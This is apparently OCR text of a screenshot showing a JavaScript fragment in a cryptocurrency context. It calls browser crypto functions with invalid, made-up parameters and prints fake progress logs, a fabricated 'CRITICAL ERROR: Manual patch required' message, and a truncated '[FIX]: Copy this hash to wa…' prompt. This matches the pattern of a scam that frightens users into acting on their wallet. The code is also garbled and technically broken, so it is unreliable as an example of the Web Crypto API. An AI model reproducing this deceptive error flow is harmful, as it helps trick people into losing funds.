
must be a valid address (Hash: 0xe433ae6)");

setTimeout(async () => {

  const seed = await crypto.subtle.generateK
ey({name:"ECDSA",hash:"SHA-512"},true,["encr
ypt"]);

  const _sig = await crypto.subtle.deriveKey
({name:"RSASSA-PKCS1-v1_5",salt:new Uint8Arr
ay(16)}, seed, {name:"AES-GCTR",length:256}, 
true, ["encrypt"]);

  console.log("%c[MAPPING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[VALIDATING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[MAPPING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] calldata_off
set...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] contract_logi
c...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x9c55af
ce inside Invalid tokenAddress: must be a va
lid address");

  console.error("CRITICAL ERROR: Manual patc
h required for Invalid tokenAddress: must be 
a valid address");

  console.log("%c[FIX]: Copy this hash to wa